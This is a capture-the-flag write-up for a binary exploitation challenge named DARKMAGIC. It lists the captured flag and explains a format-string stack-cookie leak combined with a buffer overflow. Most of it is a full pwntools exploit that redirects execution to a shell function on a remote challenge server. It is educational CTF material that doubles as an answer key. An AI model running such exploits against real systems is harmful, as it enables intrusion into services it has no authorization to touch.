DARKMAGIC
DARKMAGIC
Proof of flag

dctf{857ee5051eeccf7cbdfa0ab9986d32f89158429fc12348e15419a969ddcb6bfb}
Summary of the vulnerabilities identified
The vulnerability was a format string + a buffer overflow.
Proof of solving
You need to use the format string to leak the stack cookie and with the buffer overflow to redirect code execution to the getshell function. Everything happens in a loop and we overwrite the loop variable from 1 to 2 by sending 100 “A"s and a ‘\x02’ , and by sending “%35$p” you get the value of the stack cookie. I used 0x40087a to send the execution to a ret instruction because I get a misaligned stack and the program crashes.
p = remote("35.234.65.24", 30750)
elf = ELF('./pwn_notes')
payload1 = b"A"*100
payload2 = b"%35$p"
p.recvuntil("Dark Magic is here!")
p.sendline(payload1+b'\x02'+b'\x00'*3+b'\n')
p.sendline(payload2)
p.recvuntil('0x')
x = p.recvline()
x = int(x, 16)
log.success("Stack Cookie: "+hex(x))
payload1 = b"A"*(216) + p64(x)+ b"B"*8 +p64(0x000000000040087a) + p64(elf.sym['getshell'])
log.info("Sending killer exploit to hack the cool server")
p.sendline(payload1)
p.sendline('\n')
p.interactive()
Read other posts